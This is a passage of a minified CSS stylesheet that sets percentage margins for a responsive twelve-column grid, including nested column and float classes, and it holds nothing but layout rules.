[class^=m8]{margin-left:57.06214689%;}.m3-m11 [class*=" m7"],.m3-m11 [class^=m7]{margin-left:45.64971751%;}.m3-m11 [class*=" m6"],.m3-m11 [class^=m6]{margin-left:34.23728814%;}.m3-m11 [class*=" m5"],.m3-m11 [class^=m5]{margin-left:22.82485876%;}.m3-m11 [class*=" m4"],.m3-m11 [class^=m4]{margin-left:11.41242938%;}.m4-m11 [class*=" m11"],.m4-m11 [class^=m11]{margin-left:90.17857143%;}.m4-m11 [class*=" m10"],.m4-m11 [class^=m10]{margin-left:77.29591837%;}.m4-m11 [class*=" m9"],.m4-m11 [class^=m9]{margin-left:64.41326531%;}.m4-m11 [class*=" m8"],.m4-m11 [class^=m8]{margin-left:51.53061225%;}.m4-m11 [class*=" m7"],.m4-m11 [class^=m7]{margin-left:38.64795918%;}.m4-m11 [class*=" m6"],.m4-m11 [class^=m6]{margin-left:25.76530612%;}.m4-m11 [class*=" m5"],.m4-m11 [class^=m5]{margin-left:12.88265306%;}.m5-m11 [class*=" m11"],.m5-m11 [class^=m11]{margin-left:88.72620791%;}.m5-m11 [class*=" m10"],.m5-m11 [class^=m10]{margin-left:73.93850659%;}.m5-m11 [class*=" m9"],.m5-m11 [class^=m9]{margin-left:59.15080527%;}.m5-m11 [class*=" m8"],.m5-m11 [class^=m8]{margin-left:44.36310395%;}.m5-m11 [class*=" m7"],.m5-m11 [class^=m7]{margin-left:29.57540264%;}.m5-m11 [class*=" m6"],.m5-m11 [class^=m6]{margin-left:14.78770132%;}.m6-m11 [class*=" m11"],.m6-m11 [class^=m11]{margin-left:86.76975945%;}.m6-m11 [class*=" m10"],.m6-m11 [class^=m10]{margin-left:69.41580756%;}.m6-m11 [class*=" m9"],.m6-m11 [class^=m9]{margin-left:52.06185567%;}.m6-m11 [class*=" m8"],.m6-m11 [class^=m8]{margin-left:34.70790378%;}.m6-m11 [class*=" m7"],.m6-m11 [class^=m7]{margin-left:17.35395189%;}.m7-m11 [class*=" m11"],.m7-m11 [class^=m11]{margin-left:83.99168399%;}.m7-m11 [class*=" m10"],.m7-m11 [class^=m10]{margin-left:62.99376299%;}.m7-m11 [class*=" m9"],.m7-m11 [class^=m9]{margin-left:41.995842%;}.m7-m11 [class*=" m8"],.m7-m11 [class^=m8]{margin-left:20.997921%;}.m8-m11 [class*=" m11"],.m8-m11 [class^=m11]{margin-left:79.73684211%;}.m8-m11 [class*=" m10"],.m8-m11 [class^=m10]{margin-left:53.15789474%;}.m8-m11 [class*=" m9"],.m8-m11 [class^=m9]{margin-left:26.57894737%;}.m9-m11 [class*=" m11"],.m9-m11 [class^=m11]{margin-left:72.40143369%;}.m9-m11 [class*=" m10"],.m9-m11 [class^=m10]{margin-left:36.20071685%;}.m10-m11 [class*=" m11"],.m10-m11 [class^=m11]{margin-left:56.74157303%;}[class*=" m10"],[class^=m10]{margin-left:76.5151515%;}.m1-m10 [class*=" m10"],.m1-m10 [class^=m10]{margin-left:92.19066937%;}.m1-m10 [class*=" m9"],.m1-m10 [class^=m9]{margin-left:81.94726166%;}.m1-m10 [class*=" m8"],.m1-m10 [class^=m8]{margin-left:71.70385396%;}.m1-m10 [class*=" m7"],.m1-m10 [class^=m7]{margin-left:61.46044625%;}.m1-m10 [class*=" m6"],.m1-m10 [class^=m6]{margin-left:51.21703854%;}.m1-m10 [class*=" m5"],.m1-m10 [class^=m5]{margin-left:40.97363083%;}.m1-m10 [class*=" m4"],.m1-m10 [class^=m4]{margin-left:30.73022312%;}.m1-m10 [class*=" m3"],.m1-m10 [class^=m3]{margin-left:20.48681542%;}.m1-m10 [class*=" m2"],.m1-m10 [class^=m2]{margin-left:10.24340771%;}.m2-m10 [class*=" m10"],.m2-m10 [class^=m10]{margin-left:91.29943503%;}.m2-m10 [class*=" m9"],.m2-m10 [class^=m9]{margin-left:79.88700565%;}.m2-m10 [class*=" m8"],.m2-m10 [class^=m8]{margin-left:68.47457627%;}.m2-m10 [class*=" m7"],.m2-m10 [class^=m7]{margin-left:57.06214689%;}.m2-m10 [class*=" m6"],.m2-m10 [class^=m6]{margin-left:45.64971751%;}.m2-m10 [class*=" m5"],.m2-m10 [class^=m5]{margin-left:34.23728814%;}.m2-m10 [class*=" m4"],.m2-m10 [class^=m4]{margin-left:22.82485876%;}.m2-m10 [class*=" m3"],.m2-m10 [class^=m3]{margin-left:11.41242938%;}.m3-m10 [class*=" m10"],.m3-m10 [class^=m10]{margin-left:90.17857143%;}.m3-m10 [class*=" m9"],.m3-m10 [class^=m9]{margin-left:77.29591837%;}.m3-m10 [class*=" m8"],.m3-m10 [class^=m8]{margin-left:64.41326531%;}.m3-m10 [class*=" m7"],.m3-m10 [class^=m7]{margin-left:51.53061225%;}.m3-m10 [class*=" m6"],.m3-m10 [class^=m6]{margin-left:38.64795918%;}.m3-m10 [class*=" m5"],.m3-m10 [class^=m5]{margin-left:25.76530612%;}.m3-m10 [class*=" m4"],.m3-m10 [class^=m4]{margin-left:12.88265306%;}.m4-m10 [class*=" m10"],.m4-m10 [class^=m10]{margin-left:88.72620791%;}.m4-m10 [class*=" m9"],.m4-m10 [class^=m9]{margin-left:73.93850659%;}.m4-m10 [class*=" m8"],.m4-m10 [class^=m8]{margin-left:59.15080527%;}.m4-m10 [class*=" m7"],.m4-m10 [class^=m7]{margin-left:44.36310395%;}.m4-m10 [class*=" m6"],.m4-m10 [class^=m6]{margin-left:29.57540264%;}.m4-m10 [class*=" m5"],.m4-m10 [class^=m5]{margin-left:14.78770132%;}.m5-m10 [class*=" m10"],.m5-m10 [class^=m10]{margin-left:86.76975945%;}.m5-m10 [class*=" m9"],.m5-m10 [class^=m9]{margin-left:69.41580756%;}.m5-m10 [class*=" m8"],.m5-m10 [class^=m8]{margin-left:52.06185567%;}.m5-m10 [class*=" m7"],.m5-m10 [class^=m7]{margin-left:34.70790378%;}.m5-m10 [class*=" m6"],.m5-m10 [class^=m6]{margin-left:17.35395189%;}.m6-m10 [class*=" m10"],.m6-m10 [class^=m10]{margin-left:83.99168399%;}.m6-m10 [class*=" m9"],.m6-m10 [class^=m9]{margin-left:62.99376299%;}.m6-m10 [class*=" m8"],.m6-m10 [class^=m8]{margin-left:41.995842%;}.m6-m10 [class*=" m7"],.m6-m10 [class^=m7]{margin-left:20.997921%;}.m7-m10 [class*=" m10"],.m7-m10 [class^=m10]{margin-left:79.73684211%;}.m7-m10 [class*=" m9"],.m7-m10 [class^=m9]{margin-left:53.15789474%;}.m7-m10 [class*=" m8"],.m7-m10 [class^=m8]{margin-left:26.57894737%;}.m8-m10 [class*=" m10"],.m8-m10 [class^=m10]{margin-left:72.40143369%;}.m8-m10 [class*=" m9"],.m8-m10 [class^=m9]{margin-left:36.20071685%;}.m9-m10 [class*=" m10"],.m9-m10 [class^=m10]{margin-left:56.74157303%;}[class*=" m9"],[class^=m9]{margin-left:68.013468%;}.m1-m9 [class*=" m9"],.m1-m9 [class^=m9]{margin-left:91.29943503%;}.m1-m9 [class*=" m8"],.m1-m9 [class^=m8]{margin-left:79.88700565%;}.m1-m9 [class*=" m7"],.m1-m9 [class^=m7]{margin-left:68.47457627%;}.m1-m9 [class*=" m6"],.m1-m9 [class^=m6]{margin-left:57.06214689%;}.m1-m9 [class*=" m5"],.m1-m9 [class^=m5]{margin-left:45.64971751%;}.m1-m9 [class*=" m4"],.m1-m9 [class^=m4]{margin-left:34.23728814%;}.m1-m9 [class*=" m3"],.m1-m9 [class^=m3]{margin-left:22.82485876%;}.m1-m9 [class*=" m2"],.m1-m9 [class^=m2]{margin-left:11.41242938%;}.m2-m9 [class*=" m9"],.m2-m9 [class^=m9]{margin-left:90.17857143%;}.m2-m9 [class*=" m8"],.m2-m9 [class^=m8]{margin-left:77.29591837%;}.m2-m9 [class*=" m7"],.m2-m9 [class^=m7]{margin-left:64.41326531%;}.m2-m9 [class*=" m6"],.m2-m9 [class^=m6]{margin-left:51.53061225%;}.m2-m9 [class*=" m5"],.m2-m9 [class^=m5]{margin-left:38.64795918%;}.m2-m9 [class*=" m4"],.m2-m9 [class^=m4]{margin-left:25.76530612%;}.m2-m9 [class*=" m3"],.m2-m9 [class^=m3]{margin-left:12.88265306%;}.m3-m9 [class*=" m9"],.m3-m9 [class^=m9]{margin-left:88.72620791%;}.m3-m9 [class*=" m8"],.m3-m9 [class^=m8]{margin-left:73.93850659%;}.m3-m9 [class*=" m7"],.m3-m9 [class^=m7]{margin-left:59.15080527%;}.m3-m9 [class*=" m6"],.m3-m9 [class^=m6]{margin-left:44.36310395%;}.m3-m9 [class*=" m5"],.m3-m9 [class^=m5]{margin-left:29.57540264%;}.m3-m9 [class*=" m4"],.m3-m9 [class^=m4]{margin-left:14.78770132%;}.m4-m9 [class*=" m9"],.m4-m9 [class^=m9]{margin-left:86.76975945%;}.m4-m9 [class*=" m8"],.m4-m9 [class^=m8]{margin-left:69.41580756%;}.m4-m9 [class*=" m7"],.m4-m9 [class^=m7]{margin-left:52.06185567%;}.m4-m9 [class*=" m6"],.m4-m9 [class^=m6]{margin-left:34.70790378%;}.m4-m9 [class*=" m5"],.m4-m9 [class^=m5]{margin-left:17.35395189%;}.m5-m9 [class*=" m9"],.m5-m9 [class^=m9]{margin-left:83.99168399%;}.m5-m9 [class*=" m8"],.m5-m9 [class^=m8]{margin-left:62.99376299%;}.m5-m9 [class*=" m7"],.m5-m9 [class^=m7]{margin-left:41.995842%;}.m5-m9 [class*=" m6"],.m5-m9 [class^=m6]{margin-left:20.997921%;}.m6-m9 [class*=" m9"],.m6-m9 [class^=m9]{margin-left:79.73684211%;}.m6-m9 [class*=" m8"],.m6-m9 [class^=m8]{margin-left:53.15789474%;}.m6-m9 [class*=" m7"],.m6-m9 [class^=m7]{margin-left:26.57894737%;}.m7-m9 [class*=" m9"],.m7-m9 [class^=m9]{margin-left:72.40143369%;}.m7-m9 [class*=" m8"],.m7-m9 [class^=m8]{margin-left:36.20071685%;}.m8-m9 [class*=" m9"],.m8-m9 [class^=m9]{margin-left:56.74157303%;}[class*=" m8"],[class^=m8]{margin-left:59.5117845%;}.m1-m8 [class*=" m8"],.m1-m8 [class^=m8]{margin-left:90.17857143%;}.m1-m8 [class*=" m7"],.m1-m8 [class^=m7]{margin-left:77.29591837%;}.m1-m8 [class*=" m6"],.m1-m8 [class^=m6]{margin-left:64.41326531%;}.m1-m8 [class*=" m5"],.m1-m8 [class^=m5]{margin-left:51.53061225%;}.m1-m8 [class*=" m4"],.m1-m8 [class^=m4]{margin-left:38.64795918%;}.m1-m8 [class*=" m3"],.m1-m8 [class^=m3]{margin-left:25.76530612%;}.m1-m8 [class*=" m2"],.m1-m8 [class^=m2]{margin-left:12.88265306%;}.m2-m8 [class*=" m8"],.m2-m8 [class^=m8]{margin-left:88.72620791%;}.m2-m8 [class*=" m7"],.m2-m8 [class^=m7]{margin-left:73.93850659%;}.m2-m8 [class*=" m6"],.m2-m8 [class^=m6]{margin-left:59.15080527%;}.m2-m8 [class*=" m5"],.m2-m8 [class^=m5]{margin-left:44.36310395%;}.m2-m8 [class*=" m4"],.m2-m8 [class^=m4]{margin-left:29.57540264%;}.m2-m8 [class*=" m3"],.m2-m8 [class^=m3]{margin-left:14.78770132%;}.m3-m8 [class*=" m8"],.m3-m8 [class^=m8]{margin-left:86.76975945%;}.m3-m8 [class*=" m7"],.m3-m8 [class^=m7]{margin-left:69.41580756%;}.m3-m8 [class*=" m6"],.m3-m8 [class^=m6]{margin-left:52.06185567%;}.m3-m8 [class*=" m5"],.m3-m8 [class^=m5]{margin-left:34.70790378%;}.m3-m8 [class*=" m4"],.m3-m8 [class^=m4]{margin-left:17.35395189%;}.m4-m8 [class*=" m8"],.m4-m8 [class^=m8]{margin-left:83.99168399%;}.m4-m8 [class*=" m7"],.m4-m8 [class^=m7]{margin-left:62.99376299%;}.m4-m8 [class*=" m6"],.m4-m8 [class^=m6]{margin-left:41.995842%;}.m4-m8 [class*=" m5"],.m4-m8 [class^=m5]{margin-left:20.997921%;}.m5-m8 [class*=" m8"],.m5-m8 [class^=m8]{margin-left:79.73684211%;}.m5-m8 [class*=" m7"],.m5-m8 [class^=m7]{margin-left:53.15789474%;}.m5-m8 [class*=" m6"],.m5-m8 [class^=m6]{margin-left:26.57894737%;}.m6-m8 [class*=" m8"],.m6-m8 [class^=m8]{margin-left:72.40143369%;}.m6-m8 [class*=" m7"],.m6-m8 [class^=m7]{margin-left:36.20071685%;}.m7-m8 [class*=" m8"],.m7-m8 [class^=m8]{margin-left:56.74157303%;}[class*=" m7"],[class^=m7]{margin-left:51.010101%;}.m1-m7 [class*=" m7"],.m1-m7 [class^=m7]{margin-left:88.72620791%;}.m1-m7 [class*=" m6"],.m1-m7 [class^=m6]{margin-left:73.93850659%;}.m1-m7 [class*=" m5"],.m1-m7 [class^=m5]{margin-left:59.15080527%;}.m1-m7 [class*=" m4"],.m1-m7 [class^=m4]{margin-left:44.36310395%;}.m1-m7 [class*=" m3"],.m1-m7 [class^=m3]{margin-left:29.57540264%;}.m1-m7 [class*=" m2"],.m1-m7 [class^=m2]{margin-left:14.78770132%;}.m2-m7 [class*=" m7"],.m2-m7 [class^=m7]{margin-left:86.76975945%;}.m2-m7 [class*=" m6"],.m2-m7 [class^=m6]{margin-left:69.41580756%;}.m2-m7 [class*=" m5"],.m2-m7 [class^=m5]{margin-left:52.06185567%;}.m2-m7 [class*=" m4"],.m2-m7 [class^=m4]{margin-left:34.70790378%;}.m2-m7 [class*=" m3"],.m2-m7 [class^=m3]{margin-left:17.35395189%;}.m3-m7 [class*=" m7"],.m3-m7 [class^=m7]{margin-left:83.99168399%;}.m3-m7 [class*=" m6"],.m3-m7 [class^=m6]{margin-left:62.99376299%;}.m3-m7 [class*=" m5"],.m3-m7 [class^=m5]{margin-left:41.995842%;}.m3-m7 [class*=" m4"],.m3-m7 [class^=m4]{margin-left:20.997921%;}.m4-m7 [class*=" m7"],.m4-m7 [class^=m7]{margin-left:79.73684211%;}.m4-m7 [class*=" m6"],.m4-m7 [class^=m6]{margin-left:53.15789474%;}.m4-m7 [class*=" m5"],.m4-m7 [class^=m5]{margin-left:26.57894737%;}.m5-m7 [class*=" m7"],.m5-m7 [class^=m7]{margin-left:72.40143369%;}.m5-m7 [class*=" m6"],.m5-m7 [class^=m6]{margin-left:36.20071685%;}.m6-m7 [class*=" m7"],.m6-m7 [class^=m7]{margin-left:56.74157303%;}[class*=" m6"],[class^=m6]{margin-left:42.5084175%;}.m1-m6 [class*=" m6"],.m1-m6 [class^=m6]{margin-left:86.76975945%;}.m1-m6 [class*=" m5"],.m1-m6 [class^=m5]{margin-left:69.41580756%;}.m1-m6 [class*=" m4"],.m1-m6 [class^=m4]{margin-left:52.06185567%;}.m1-m6 [class*=" m3"],.m1-m6 [class^=m3]{margin-left:34.70790378%;}.m1-m6 [class*=" m2"],.m1-m6 [class^=m2]{margin-left:17.35395189%;}.m2-m6 [class*=" m6"],.m2-m6 [class^=m6]{margin-left:83.99168399%;}.m2-m6 [class*=" m5"],.m2-m6 [class^=m5]{margin-left:62.99376299%;}.m2-m6 [class*=" m4"],.m2-m6 [class^=m4]{margin-left:41.995842%;}.m2-m6 [class*=" m3"],.m2-m6 [class^=m3]{margin-left:20.997921%;}.m3-m6 [class*=" m6"],.m3-m6 [class^=m6]{margin-left:79.73684211%;}.m3-m6 [class*=" m5"],.m3-m6 [class^=m5]{margin-left:53.15789474%;}.m3-m6 [class*=" m4"],.m3-m6 [class^=m4]{margin-left:26.57894737%;}.m4-m6 [class*=" m6"],.m4-m6 [class^=m6]{margin-left:72.40143369%;}.m4-m6 [class*=" m5"],.m4-m6 [class^=m5]{margin-left:36.20071685%;}.m5-m6 [class*=" m6"],.m5-m6 [class^=m6]{margin-left:56.74157303%;}[class*=" m5"],[class^=m5]{margin-left:34.006734%;}.m1-m5 [class*=" m5"],.m1-m5 [class^=m5]{margin-left:83.99168399%;}.m1-m5 [class*=" m4"],.m1-m5 [class^=m4]{margin-left:62.99376299%;}.m1-m5 [class*=" m3"],.m1-m5 [class^=m3]{margin-left:41.995842%;}.m1-m5 [class*=" m2"],.m1-m5 [class^=m2]{margin-left:20.997921%;}.m2-m5 [class*=" m5"],.m2-m5 [class^=m5]{margin-left:79.73684211%;}.m2-m5 [class*=" m4"],.m2-m5 [class^=m4]{margin-left:53.15789474%;}.m2-m5 [class*=" m3"],.m2-m5 [class^=m3]{margin-left:26.57894737%;}.m3-m5 [class*=" m5"],.m3-m5 [class^=m5]{margin-left:72.40143369%;}.m3-m5 [class*=" m4"],.m3-m5 [class^=m4]{margin-left:36.20071685%;}.m4-m5 [class*=" m5"],.m4-m5 [class^=m5]{margin-left:56.74157303%;}[class*=" m4"],[class^=m4]{margin-left:25.5050505%;}.m1-m4 [class*=" m4"],.m1-m4 [class^=m4]{margin-left:79.73684211%;}.m1-m4 [class*=" m3"],.m1-m4 [class^=m3]{margin-left:53.15789474%;}.m1-m4 [class*=" m2"],.m1-m4 [class^=m2]{margin-left:26.57894737%;}.m2-m4 [class*=" m4"],.m2-m4 [class^=m4]{margin-left:72.40143369%;}.m2-m4 [class*=" m3"],.m2-m4 [class^=m3]{margin-left:36.20071685%;}.m3-m4 [class*=" m4"],.m3-m4 [class^=m4]{margin-left:56.74157303%;}[class*=" m3"],[class^=m3]{margin-left:17.003367%;}.m1-m3 [class*=" m3"],.m1-m3 [class^=m3]{margin-left:72.40143369%;}.m1-m3 [class*=" m2"],.m1-m3 [class^=m2]{margin-left:36.20071685%;}.m2-m3 [class*=" m3"],.m2-m3 [class^=m3]{margin-left:56.74157303%;}[class*=" m2"],[class^=m2]{margin-left:8.5016835%;}.m1-m2 [class*=" m2"],.m1-m2 [class^=m2]{margin-left:56.74157303%;}
.m1,[class*=m1-],.m-all,[class*=" m1-"],[class^=m1-],.m1,[class*=" m1-"] [class*=" m1-"],[class^=m1-] [class*=" m1-"],[class*=" m1-"] [class^=m1-],[class^=m1-] [class^=m1-],[class*=" m1-"] .m1,[class^=m1-] .m1,[class*=" m2-"] [class*=" m2-"],[class^=m2-] [class*=" m2-"],[class*=" m2-"] [class^=m2-],[class^=m2-] [class^=m2-],[class*=" m2-"] .m2,[class^=m2-] .m2,[class*=" m3-"] [class*=" m3-"],[class^=m3-] [class*=" m3-"],[class*=" m3-"] [class^=m3-],[class^=m3-] [class^=m3-],[class*=" m3-"] .m3,[class^=m3-] .m3,[class*=" m4-"] [class*=" m4-"],[class^=m4-] [class*=" m4-"],[class*=" m4-"] [class^=m4-],[class^=m4-] [class^=m4-],[class*=" m4-"] .m4,[class^=m4-] .m4,[class*=" m5-"] [class*=" m5-"],[class^=m5-] [class*=" m5-"],[class*=" m5-"] [class^=m5-],[class^=m5-] [class^=m5-],[class*=" m5-"] .m5,[class^=m5-] .m5,[class*=" m6-"] [class*=" m6-"],[class^=m6-] [class*=" m6-"],[class*=" m6-"] [class^=m6-],[class^=m6-] [class^=m6-],[class*=" m6-"] .m6,[class^=m6-] .m6,[class*=" m7-"] [class*=" m7-"],[class^=m7-] [class*=" m7-"],[class*=" m7-"] [class^=m7-],[class^=m7-] [class^=m7-],[class*=" m7-"] .m7,[class^=m7-] .m7,[class*=" m8-"] [class*=" m8-"],[class^=m8-] [class*=" m8-"],[class*=" m8-"] [class^=m8-],[class^=m8-] [class^=m8-],[class*=" m8-"] .m8,[class^=m8-] .m8,[class*=" m9-"] [class*=" m9-"],[class^=m9-] [class*=" m9-"],[class*=" m9-"] [class^=m9-],[class^=m9-] [class^=m9-],[class*=" m9-"] .m9,[class^=m9-] .m9,[class*=" m10-"] [class*=" m10-"],[class^=m10-] [class*=" m10-"],[class*=" m10-"] [class^=m10-],[class^=m10-] [class^=m10-],[class*=" m10-"] .m10,[class^=m10-] .m10,[class*=" m11-"] [class*=" m11-"],[class^=m11-] [class*=" m11-"],[class*=" m11-"] [class^=m11-],[class^=m11-] [class^=m11-],[class*=" m11-"] .m11,[class^=m11-] .m11,[class*=" m12-"] [class*=" m12-"],[class^=m12-] [class*=" m12-"],[class*=" m12-"] [class^=m12-],[class^=m12-] [class^=m12-],[class*=" m12-"] .m12,[class^=m12-] .m12{margin-left:0;clear:left;}

/* Medium grid floats ----- */

[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float],[class*=" m-float"][class*=" m-float"],[class^=m-float][class^=m-float]{margin-left:2.02020202%;margin-right:2.02020202%;}.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m1-m11 [class*=" m-float"][class*=" m-float"],.m1-m11 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float],.m2-m12 [class*=" m-float"][class*=" m-float"],.m2-m12 [class^=m-float][class^=m-float]{margin-left:2.2079116837539%;margin-right:2.2079116837539%;}.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m1-m10 [class*=" m-float"][class*=" m-float"],.m1-m10 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m2-m11 [class*=" m-float"][class*=" m-float"],.m2-m11 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float],.m3-m12 [class*=" m-float"][class*=" m-float"],.m3-m12 [class^=m-float][class^=m-float]{margin-left:2.4340770793519%;margin-right:2.4340770793519%;}.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m1-m9 [class*=" m-float"][class*=" m-float"],.m1-m9 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m2-m10 [class*=" m-float"][class*=" m-float"],.m2-m10 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m3-m11 [class*=" m-float"][class*=" m-float"],.m3-m11 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float],.m4-m12 [class*=" m-float"][class*=" m-float"],.m4-m12 [class^=m-float][class^=m-float]{margin-left:2.7118644070527%;margin-right:2.7118644070527%;}.m1-m8 [class*=" m-float"][class*=" m-float"],.m1-m8 [class^=m-float][class^=m-float],.m1-m8 [class*=" 